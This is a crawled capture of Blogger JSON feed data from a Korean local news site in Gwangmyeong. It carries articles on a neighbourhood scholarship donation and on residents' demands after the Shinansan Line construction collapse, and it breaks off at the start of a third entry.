1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1190\" data-original-width=\"2642\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiuPq6I543O5h_t4I-1ASDx5BPbT_Zt-Yt62d2LlBETXNtjASwExcVdq61sjWS_aTKjQ5DQKWcbRnKhJI7aF5BLjT1dJrwuiNoLrzN2B5ioF7r1I4kYQUiW3WTEgMg8kYPB43KGRMTfaQ\/s320\/%2528%25EA%25B4%2591%25EB%25AA%25851%2529+%25EA%25B4%2591%25EB%25AA%25855%25EB%258F%2599+%25EC%2583%2588%25EB%25A7%2588%25EC%259D%2584%25EC%259D%2580+12%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2596%25B4%25EB%25A0%25A4%25EC%259A%25B4+%25EA%25B0%2580%25EC%25A0%2595%25EC%259D%2598+%25EB%258C%2580%25ED%2595%2599%25EC%2583%259D%25282%25EB%25AA%2585+%25EA%25B0%2581+100%25EB%25A7%258C%25EC%259B%2590%2529%25EA%25B3%25BC+%25EA%25B3%25A0%25EB%2593%25B1%25ED%2595%2599%25EC%2583%259D%25284%25EB%25AA%2585+%25EA%25B0%2581+50%25EB%25A7%258C%25EC%259B%2590%25EC%2594%25A9%2529%25EC%2597%2590%25EA%25B2%258C+%25EC%25B4%259D+400%25EB%25A7%258C%25EC%259B%2590%25EC%259D%2598+%25EC%259E%25A5%25ED%2595%2599%25EA%25B8%2588%25EC%259D%2584+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 관내 저소득 가정 학생 6명에게 총 400만원 장학금 지원\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시 광명5동 새마을 지도자협의회(회장 황의경)·부녀회(회장 박혜숙)는 23일 어려운 가정의 대학생(2명 각 100만원)과 고등학생(4명 각 50만원씩)에게 총 400만원의 장학금을 전달했다.\u003C\/p\u003E\u003Cp\u003E새마을 남·녀 지도자협의회는 2018년부터 공영주차장 수익금으로 어려운 환경에 있는 학생들이 학업에 열중할 수 있도록 도움을 주고 있다.\u003C\/p\u003E\u003Cp\u003E새마을지도자협의회 황의경 회장은 “어려운 상황에서도 열심히 노력하는 학생들에게 도움을 주고 싶었다”며 “아이들이 열심히 공부할 수 있는데 조금이나마 도움이 되길 바란다”고 말했다.\u003C\/p\u003E\u003Cp\u003E장학금을 전달받은 복○○(20세) 학생은 “요즘 대학교 등록금이 많이 올라 학비 마련에 걱정을 많이 했었는데, 이렇게 지원 해주셔서 감사드린다”고 말했다.\u003C\/p\u003E\u003Cp\u003E김형철 광명5동장은 “어려운 환경에서도 학업에 매진하는 모습이 매우 대견하고 베풀 줄 아는 사람이 되길 바란다” 며 “학생들을 위해 장학금을 지원해준 새마을에 진심으로 감사드리며, 앞으로도 지역사회를 위해 좋은 활동을 해주시길 바란다”고 말했다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/8412769827246101604\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2020\/12\/article_64.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/8412769827246101604"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/8412769827246101604"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2020\/12\/article_64.html","title":"광명5동 새마을남녀지도자, 장학금 400만원 전달"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiuPq6I543O5h_t4I-1ASDx5BPbT_Zt-Yt62d2LlBETXNtjASwExcVdq61sjWS_aTKjQ5DQKWcbRnKhJI7aF5BLjT1dJrwuiNoLrzN2B5ioF7r1I4kYQUiW3WTEgMg8kYPB43KGRMTfaQ\/s72-c\/%2528%25EA%25B4%2591%25EB%25AA%25851%2529+%25EA%25B4%2591%25EB%25AA%25855%25EB%258F%2599+%25EC%2583%2588%25EB%25A7%2588%25EC%259D%2584%25EC%259D%2580+12%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2596%25B4%25EB%25A0%25A4%25EC%259A%25B4+%25EA%25B0%2580%25EC%25A0%2595%25EC%259D%2598+%25EB%258C%2580%25ED%2595%2599%25EC%2583%259D%25282%25EB%25AA%2585+%25EA%25B0%2581+100%25EB%25A7%258C%25EC%259B%2590%2529%25EA%25B3%25BC+%25EA%25B3%25A0%25EB%2593%25B1%25ED%2595%2599%25EC%2583%259D%25284%25EB%25AA%2585+%25EA%25B0%2581+50%25EB%25A7%258C%25EC%259B%2590%25EC%2594%25A9%2529%25EC%2597%2590%25EA%25B2%258C+%25EC%25B4%259D+400%25EB%25A7%258C%25EC%259B%2590%25EC%259D%2598+%25EC%259E%25A5%25ED%2595%2599%25EA%25B8%2588%25EC%259D%2584+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gm1.co.kr/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery1110095668907149836_1769026431018&_=1769026431019
body_size: 13404
content:
// API callback
jQuery1110095668907149836_1769026431018({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177"},"updated":{"$t":"2026-01-16T09:47:19.770+09:00"},"category":[{"term":"사회"},{"term":"지역"},{"term":"정치"},{"term":"행정"},{"term":"press"},{"term":"문화"},{"term":"교육"},{"term":"기관"},{"term":"단체"},{"term":"복지"},{"term":"건강"},{"term":"청소년"},{"term":"환경"},{"term":"일자리"},{"term":"주요뉴스"},{"term":"광명동굴"},{"term":"기업"},{"term":"사건"},{"term":"청년"},{"term":"소하2동"},{"term":"체육"},{"term":"경제"},{"term":"라스코동굴벽화"},{"term":"보도자료"},{"term":"사고"},{"term":"창업"},{"term":"광명시"},{"term":"공연"},{"term":"광명시의회"},{"term":"취업"},{"term":"headline"},{"term":"관광"},{"term":"기타"},{"term":"누리복지협의체"},{"term":"오피니언"},{"term":"인기글"},{"term":"4·13총선"},{"term":"행사"},{"term":"광명보건소"},{"term":"광명을"},{"term":"목감천"},{"term":"안서중"},{"term":"의장선거"},{"term":"이병주"},{"term":"이언주"},{"term":"하안3동"},{"term":"녹색어머니회"},{"term":"매거진"},{"term":"백재현"},{"term":"새누리당"},{"term":"서면초"},{"term":"소하1동"},{"term":"양기대"},{"term":"여성새일센터"},{"term":"예술"},{"term":"정신건강증진센터"},{"term":"청소년수련관"},{"term":"평생학습원"},{"term":"학교"},{"term":"광고"},{"term":"광명3동"},{"term":"광명KTX"},{"term":"광명경찰서"},{"term":"광명뉴타운"},{"term":"광명복지관"},{"term":"광명시민인권위원회"},{"term":"광명시보건소"},{"term":"광명시자원봉사센터"},{"term":"광명역세권"},{"term":"교통"},{"term":"국민의당"},{"term":"기관관"},{"term":"기아자동차"},{"term":"김정호"},{"term":"농부가수_김백근"},{"term":"더불어민주당"},{"term":"도덕초등학교"},{"term":"등굣길"},{"term":"문화화"},{"term":"사람들"},{"term":"서면초등학교"},{"term":"세월호"},{"term":"소하도서관"},{"term":"스포츠"},{"term":"이병주시의장"},{"term":"인물"},{"term":"주민자치위원회"},{"term":"채용"},{"term":"철산2동"},{"term":"하안4동"},{"term":"11월11일"},{"term":"11월12일"},{"term":"1사1경로당"},{"term":"52사단"},{"term":"FM36.5"},{"term":"Non-GMO"},{"term":"THE브라스스쿨"},{"term":"article"},{"term":"nightmare"},{"term":"가락골"},{"term":"가리대·설월리·40동마을"},{"term":"가을문화콘서트"},{"term":"강남순환로개통"},{"term":"강원래"},{"term":"강화새우젓판매"},{"term":"개관식"},{"term":"개편"},{"term":"건담헤드"},{"term":"걷기대회"},{"term":"경기도의회"},{"term":"경비실에어컨"},{"term":"경영회계고"},{"term":"계량기정기점검"},{"term":"광명16구역"},{"term":"광명KTX역사웨딩홀"},{"term":"광명가구거리"},{"term":"광명갑"},{"term":"광명교육청"},{"term":"광명농악"},{"term":"광명농협"},{"term":"광명뉴타운11구역"},{"term":"광명다니엘의 집"},{"term":"광명동굴근대역사관"},{"term":"광명동굴수익금"},{"term":"광명동굴역사"},{"term":"광명동농악경연대회"},{"term":"광명문화원"},{"term":"광명사랑의집"},{"term":"광명소방서"},{"term":"광명시 마크"},{"term":"광명시민원콜센터"},{"term":"광명시민협"},{"term":"광명시민회관"},{"term":"광명시새마을협의회"},{"term":"광명시생활체육회"},{"term":"광명시여성비전센터"},{"term":"광명시으회"},{"term":"광명시인권센터"},{"term":"광명시인권토론회"},{"term":"광명시자원봉사단체장OB봉사단"},{"term":"광명시자율방재단"},{"term":"광명시장"},{"term":"광명시장애인부모회"},{"term":"광명시정신건강증진센터"},{"term":"광명시중앙도서관"},{"term":"광명시지체장애인협회"},{"term":"광명시청"},{"term":"광명시체육회"},{"term":"광명시통합체육회"},{"term":"광명시행정구역조정"},{"term":"광명시현직교사"},{"term":"광명업사이클아트센터"},{"term":"광명자원봉사센터"},{"term":"광명장애인복지관"},{"term":"광명주부뮤지컬단"},{"term":"광명중앙도서관"},{"term":"광명청년잡스타트프로젝트"},{"term":"광명청소년수련관"},{"term":"광명프리미엄아울렛"},{"term":"광명희망나기"},{"term":"광문초등학교"},{"term":"광문초학부모회"},{"term":"광일초"},{"term":"광화문"},{"term":"구름산지구"},{"term":"구름산터널"},{"term":"극단유목민"},{"term":"금강정사"},{"term":"금배지"},{"term":"금연구역"},{"term":"기간"},{"term":"기아초롱회"},{"term":"기업인턴제"},{"term":"기초생활수급"},{"term":"김백근"},{"term":"김성태건설교통위원장"},{"term":"김성태도의원"},{"term":"나눔누리터"},{"term":"나상성"},{"term":"노인건강증진센터"},{"term":"노인증진센터"},{"term":"녹색나눔장터"},{"term":"녹색어머니연합회"},{"term":"논두렁콘서트"},{"term":"농부가수"},{"term":"농부가수 김백근"},{"term":"농업경영인체육대회"},{"term":"농업인 장학재단"},{"term":"농업인의날"},{"term":"농업인한마음축제"},{"term":"뉴타운"},{"term":"단동시"},{"term":"단제"},{"term":"더카리스"},{"term":"도덕초"},{"term":"도로명주소"},{"term":"도서관안내"},{"term":"동요대회"},{"term":"동일스님"},{"term":"두산건설"},{"term":"드림셋"},{"term":"디딤청소년활동센터"},{"term":"락밴드"},{"term":"로봇전"},{"term":"마을공동체"},{"term":"만남콘서트"},{"term":"모의평가문제유출"},{"term":"목감천범람"},{"term":"무인택배함"},{"term":"문화로the불타는후라이데이"},{"term":"뮤지컬4번출구"},{"term":"민물게"},{"term":"바르게살기협의회"},{"term":"박승원"},{"term":"방충망설치"},{"term":"배기성"},{"term":"보건의날"},{"term":"보육"},{"term":"보행자의날"},{"term":"복지건설위원회"},{"term":"봉사"},{"term":"부동산"},{"term":"북콘서트"},{"term":"불용액"},{"term":"비콘서비스"},{"term":"사랑의집고쳐주기"},{"term":"사진"},{"term":"사진작가"},{"term":"사회적기업 창업아카데미"},{"term":"새마을협의회"},{"term":"새봄맞이국토대청소"},{"term":"생리대"},{"term":"생리대지원사업"},{"term":"생물테러"},{"term":"선택장애"},{"term":"세계창의력올림피아드"},{"term":"세계타이틀매치"},{"term":"소이취미학습동아리"},{"term":"소하1동누리복지협의체"},{"term":"소하2동누리복지협의체"},{"term":"소하2동새마을부녀회"},{"term":"소하2동새마을지도자협의회"},{"term":"소하2동자율방재단"},{"term":"소하2동적십자봉사회"},{"term":"소하2동주민센터"},{"term":"소하2동주민자치위원회"},{"term":"소하2동체육대회"},{"term":"소하2동축제"},{"term":"소하2동한마음축제"},{"term":"소화기교육"},{"term":"소화전교육"},{"term":"송백석"},{"term":"수도권광역급행철도"},{"term":"수원강남순환고속도로"},{"term":"수익"},{"term":"수재의연금"},{"term":"스승의날"},{"term":"시내"},{"term":"시민체육관"},{"term":"시민행복사진공모"},{"term":"시설관리공단"},{"term":"아동"},{"term":"아동학대방지"},{"term":"아빠과함께하는"},{"term":"아빠학교"},{"term":"아수라백작"},{"term":"안서중학교"},{"term":"안전아파트인증제"},{"term":"안전한밥상"},{"term":"어르신건강지킴이"},{"term":"어린이집부모모니터링단"},{"term":"어머니·학부모폴리스"},{"term":"여성"},{"term":"여성비전센터"},{"term":"여성안심택배"},{"term":"여성친화도시"},{"term":"역세권휴먼시아4단지"},{"term":"영구임대아파트"},{"term":"예산심사"},{"term":"오염"},{"term":"온신초등학교"},{"term":"요리대회"},{"term":"운영위원"},{"term":"운영위원회"},{"term":"울산광역시"},{"term":"위안부할머니지원사업"},{"term":"유니세프기부행사"},{"term":"유라시아대륙철도"},{"term":"음주단속"},{"term":"이병호위원장"},{"term":"이슈"},{"term":"이케아"},{"term":"인권이란"},{"term":"인권정책"},{"term":"인천발KTX직결사업"},{"term":"인천시"},{"term":"일일찻집"},{"term":"일자리 박람회"},{"term":"일자리박람회"},{"term":"일제강점기"},{"term":"일제수탈"},{"term":"일지리"},{"term":"입장객"},{"term":"자살"},{"term":"자원봉사자대회"},{"term":"자율방재단"},{"term":"장애인기념식"},{"term":"장애인인권문화제"},{"term":"장애인자립생활센터"},{"term":"장애인체육회"},{"term":"장학금"},{"term":"저녹스버너교체 보조금지원사업"},{"term":"적십자봉사회"},{"term":"제1회 정례회"},{"term":"제헌절"},{"term":"주대준"},{"term":"주민센터"},{"term":"주민자치워크숍"},{"term":"주민자치위원장이취임식"},{"term":"주민자치협의회"},{"term":"주민참여예산"},{"term":"중소기업멀티사무원앙성과정"},{"term":"지방재정 조기집행"},{"term":"지역경제우수사례"},{"term":"지역아동센터"},{"term":"지역역"},{"term":"지체장애인의날"},{"term":"지카바이러스"},{"term":"집단환지"},{"term":"책읽는가족"},{"term":"철3사랑회"},{"term":"철산1동"},{"term":"철산3동"},{"term":"철산도서관"},{"term":"철산복지관"},{"term":"철산종합사회복지관"},{"term":"청년년"},{"term":"청년창업지원센터"},{"term":"청소년동아리연합회"},{"term":"청소년직업체험"},{"term":"청풍명월"},{"term":"초록제"},{"term":"촛불집회"},{"term":"최상락위원장"},{"term":"최현미"},{"term":"충북제천"},{"term":"치사한공부법"},{"term":"카리프트"},{"term":"태극기배지"},{"term":"테마개발과"},{"term":"통학로"},{"term":"팸투어"},{"term":"하안2동"},{"term":"하안문화의집"},{"term":"하안복지관"},{"term":"하천관리"},{"term":"학교급식"},{"term":"학생"},{"term":"한국농업경영인연합회"},{"term":"한국사진작가협회광명지부"},{"term":"한국전쟁"},{"term":"한내축제"},{"term":"해냄청소년활동센터"},{"term":"해외연수"},{"term":"햄릿증후군"},{"term":"행정자치부장관상"},{"term":"허그데이"},{"term":"현대건설컨소시엄"},{"term":"협소한 주차장"},{"term":"홈페이지"},{"term":"화성시업무협약"},{"term":"환경경"},{"term":"횡단보도 보행자 안전차단장치"},{"term":"희망나기"}],"title":{"type":"text","$t":"광명데일리"},"subtitle":{"type":"html","$t":"시민이 만드는 뉴스 광명데일리입니다. 광명동, 철산동, 하안동, 소하동, 광명역세권에 관한 소식과 광명시청, 시의회, 경찰서, 소방서, 단체 등의 보도자료를 전달하고 있습니다."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-9106830731317984898"},"published":{"$t":"2025-05-21T07:56:00.001+09:00"},"updated":{"$t":"2025-05-21T07:56:05.666+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시민들, 국회 찾아 신안산선 붕괴사고 대책 마련 강력 촉구"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTLX3WP3elGOVBU2CilqxwAh4xsV1np9GE12TCM9Kl7ynZbZ-CCwvoCwY4jf_eblhweOzCK_EElRb3QeWBgtuLilghvE4NRGMsOVZfH6i7ZOzOvTm6ASPChq0yjprCPLgsebLackc3v_Q9LsZ3Y496ce4WJXFKhGwdDtOQ5b2CH3OjvMRysBF6KVS2k8\/s4622\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1-1%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%86%E1%85%B5%E1%86%AB%E1%84%83%E1%85%B3%E1%86%AF,%20%E1%84%80%E1%85%AE%E1%86%A8%E1%84%92%E1%85%AC%20%E1%84%8E%E1%85%A1%E1%86%BD%E1%84%8B%E1%85%A1%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8B%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A5%E1%86%AB%20%E1%84%87%E1%85%AE%E1%86%BC%E1%84%80%E1%85%AC%E1%84%89%E1%85%A1%E1%84%80%E1%85%A9%20%E1%84%83%E1%85%A2%E1%84%8E%E1%85%A2%E1%86%A8%20%E1%84%86%E1%85%A1%E1%84%85%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%A1%E1%86%BC%E1%84%85%E1%85%A7%E1%86%A8%20%E1%84%8E%E1%85%A9%E1%86%A8%E1%84%80%E1%85%AE.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1990\" data-original-width=\"4622\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTLX3WP3elGOVBU2CilqxwAh4xsV1np9GE12TCM9Kl7ynZbZ-CCwvoCwY4jf_eblhweOzCK_EElRb3QeWBgtuLilghvE4NRGMsOVZfH6i7ZOzOvTm6ASPChq0yjprCPLgsebLackc3v_Q9LsZ3Y496ce4WJXFKhGwdDtOQ5b2CH3OjvMRysBF6KVS2k8\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1-1%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%86%E1%85%B5%E1%86%AB%E1%84%83%E1%85%B3%E1%86%AF,%20%E1%84%80%E1%85%AE%E1%86%A8%E1%84%92%E1%85%AC%20%E1%84%8E%E1%85%A1%E1%86%BD%E1%84%8B%E1%85%A1%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8B%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A5%E1%86%AB%20%E1%84%87%E1%85%AE%E1%86%BC%E1%84%80%E1%85%AC%E1%84%89%E1%85%A1%E1%84%80%E1%85%A9%20%E1%84%83%E1%85%A2%E1%84%8E%E1%85%A2%E1%86%A8%20%E1%84%86%E1%85%A1%E1%84%85%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%A1%E1%86%BC%E1%84%85%E1%85%A7%E1%86%A8%20%E1%84%8E%E1%85%A9%E1%86%A8%E1%84%80%E1%85%AE.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 20일 오전 국회 소통관 브리핑룸에서 신안산선 사고 피해주민 기자회견 열어\u003Cbr \/\u003E- 박승원 광명시장, 임오경·김남희 국회의원, 시민단체도 참여해 한목소리\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시민들이 신안산선 공사현장 붕괴 사고에 대한 조속한 보상과 안전대책 마련을 강력히 촉구하고 나섰다.\u003C\/p\u003E\u003Cp\u003E20일 오전 국회 소통관 브리핑룸에서 사고 피해지역 주민들은 광명시, 국회의원, 시민단체와 공동 기자회견을 열고 한목소리로 정부와 시공사인 포스코이앤씨에 책임 있는 사과, 피해 보상, 재발 방지 대책, 철저한 진상규명 등 책임 있는 조치를 촉구했다.\u003C\/p\u003E\u003Cp\u003E사고 발생 한 달이 지나도록 정부와 관련 기관·업체의 제대로 된 보상과 재발 방지 대책이 마련되지 않아 답답한 상황이 이어지자, 광명시는 주민들이 보상과 대책을 직접 요구할 수 있는 자리를 마련했으며 국회의원, 시민단체가 힘을 더했다.\u003C\/p\u003E\u003Cp\u003E실제 사고 현장 인근 구석말 주민들은 사고 재발 위험에 따른 대피 명령으로 주거지를 두고 나와 숙박업소를 전전하며 여전히 일상으로 복귀하지 못하고 있다. 사업장을 운영하던 자영업자들 역시 영업이 불가능해 생계까지 위협받는 상황이다. 대피하지 않은 인근 주민들 또한 사고가 다시 발생할 수 있다는 불안 속에 하루하루를 보내고 있다.\u003C\/p\u003E\u003Cp\u003E우선 대피 명령으로 생활 터전을 잃은 구석말의 이병식 피해 상가부위원장은 ▲포스코이앤씨의 조속한 피해 보상 ▲지반 특별 안전진단 ▲주거·생계·건강·교육 등 종합 지원책 마련해 달라고 주장했다.\u003C\/p\u003E\u003Cp\u003E이병식 상가부위원장은 “삶의 터전을 잃고 불안과 위기감 속에 힘든 시간을 보내고 있다”며 “정부와 포스코이앤씨는 주민들이 정상적인 삶으로 복귀할 수 있도록 조속한 보상 체계와 실질적인 안전대책을 마련해 책임을 다해야 한다”고 호소했다.\u003C\/p\u003E\u003Cp\u003E또한 인근 지역 이태현 피해주민 대표는 ▲국회 차원의 청문회 개최 ▲사고 원인 규명 전까지 모든 공사 중단 ▲무너진 환풍구 재시공 반대 ▲공사 현장 인근 학교의 소음 및 분진 관리 등을 요구했다.\u003C\/p\u003E\u003Cp\u003E이태현 대표는 “이번 사고는 명백한 인재로 국회 청문회를 통해 사고 원인을 철저히 조사해야 한다”며 “추가 사고가 발생하지 않도록 사고 원인이 명확히 밝혀지기 전까지는 공사 재개를 반대하며, 무너진 위치에 환풍구를 재설치하는 것도 받아들일 수 없다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E박승원 광명시장은 “신안산선 붕괴사고로 광명 시민들이 여전히 큰 충격과 피해 속에 놓여 있다”며 “정부와 정치권은 광명 시민들의 고통에 귀 기울여 사고 원인 규명, 신속한 사고 수습과 충분한 보상, 강력한 재발 방지 대책 마련에 적극적으로 나서야 한다”고 주민들의 목소리에 힘을 실었다.\u003C\/p\u003E\u003Cp\u003E이어 반복되는 사회적 참사를 막기 위해서는 철저한 사고 진상조사와 책임 있는 조치가 필요하다며, 정부의 적극적인 대응을 강력히 촉구했다.\u003C\/p\u003E\u003Cp\u003E또한 임오경 국회의원은 신안산선 사고와 관련해 책임 기관들의 공식 사과를 촉구하며 “건설사고 및 지하안전 관리 강화를 위해 담당 인력과 예산을 대폭 확충하고, 사고 재발 방지를 위한 법·제도적 개선에 노력하겠다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E김남희 국회의원은 “국민 안전을 위한 법·제도 개선과 함께 시공사와 시행사의 신속한 보상과 지원대책 마련, 신안산선 광명 전 구간 특별안전점검 실시 등을 적극 요구한다”고 말했다.\u003C\/p\u003E\u003Cp\u003E시민단체 대표로 참석한 허정호 광명경실련 사무처장도 국토교통부의 공식적 사과, 사고 관련 정보·안전관리계획·지하안전평가서 등 모든 정보의 투명한 공개, 희생자와 피해자 중심의 충분한 보상 대책 마련 등을 요구하며 피해 주민의 목소리를 대변했다.\u003C\/p\u003E\u003Cp\u003E박 시장은 “시민의 생명과 안전은 그 어떤 명분으로도 타협할 수 없다”며 “광명시는 정부와 시공사가 주민들의 고통을 외면하지 않고 책임 있는 조치를 취하도록 마지막까지 함께하겠다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E한편, 광명시는 앞서 지난 15일 신안산선이 지나는 경기도 4개 지자체와 함께 신안산선 안전 시공을 위한 공동 대응체계 마련에 뜻을 모았다. 지자체가 관할 지역 내 건설공사 점검과 사고조사위원회 참여할 수 있는 제도적 근거 마련, 신안산선 전체 구간에 대한 정밀안전 진단, 지자체와 시행사 간 실무협의회 정례화 등의 내용이 담긴 건의문을 신안산선 공사 관련 기관·업체인 국토교통부, 국가철도공단, 시공사와 시행사에 전달할 계획이다.\u003C\/p\u003E\u003Cp\u003E또한 현재 사고수습지원본부를 구성해 사고 수습 지원은 물론 사고 관련 민원과 피해 접수를 신속하게 처리하고 있으며, 지하사고조사위원회를 구성해 명확한 사고 원인을 자체적으로 조사하고 있다.\u003C\/p\u003E\u003Cp\u003E이와 함께 사고로 통행이 중단된 오리로 대신 가학로에 우회도로를 만들고 있다. 이달 말까지 포장 공사를 완료한 후 우회도로를 개통할 계획이다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/9106830731317984898\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/article.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/9106830731317984898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/9106830731317984898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/article.html","title":"광명시민들, 국회 찾아 신안산선 붕괴사고 대책 마련 강력 촉구"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTLX3WP3elGOVBU2CilqxwAh4xsV1np9GE12TCM9Kl7ynZbZ-CCwvoCwY4jf_eblhweOzCK_EElRb3QeWBgtuLilghvE4NRGMsOVZfH6i7ZOzOvTm6ASPChq0yjprCPLgsebLackc3v_Q9LsZ3Y496ce4WJXFKhGwdDtOQ5b2CH3OjvMRysBF6KVS2k8\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1-1%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%86%E1%85%B5%E1%86%AB%E1%84%83%E1%85%B3%E1%86%AF,%20%E1%84%80%E1%85%AE%E1%86%A8%E1%84%92%E1%85%AC%20%E1%84%8E%E1%85%A1%E1%86%BD%E1%84%8B%E1%85%A1%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8B%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A5%E1%86%AB%20%E1%84%87%E1%85%AE%E1%86%BC%E1%84%80%E1%85%AC%E1%84%89%E1%85%A1%E1%84%80%E1%85%A9%20%E1%84%83%E1%85%A2%E1%84%8E%E1%85%A2%E1%86%A8%20%E1%84%86%E1%85%A1%E1%84%85%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%A1%E1%86%BC%E1%84%85%E1%85%A7%E1%86%A8%20%E1%84%8E%E1%85%A9%E1%86%A8%E1%84%80%E1%85%AE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-3938852943058323188"},"published":{"$t":"2025-05-20T06:23:00.003+09:00"},"updated":{"$t":"2025-05-20T06:23:48.007+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시, ‘2025 청년 금융 아카데미’ 수강생 모집"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 